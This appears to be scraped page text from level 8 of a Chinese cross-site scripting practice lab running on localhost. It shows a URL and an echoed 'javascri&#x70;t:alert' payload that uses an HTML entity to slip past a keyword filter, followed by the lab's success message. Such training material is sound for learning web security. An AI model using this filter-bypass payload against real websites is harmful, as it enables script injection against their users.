 http://localhost:1996/level8.php?keyword=javascri%26%23x70%3Bt%3Aalert%28%60xss%60%29&submit=添加友情链接
欢迎来到level8
javascri&#x70;t:alert(`xss`) 添加友情链接
友情链接
localhost:1996 显示
完成的不错!
确定 取消
payload的长度:28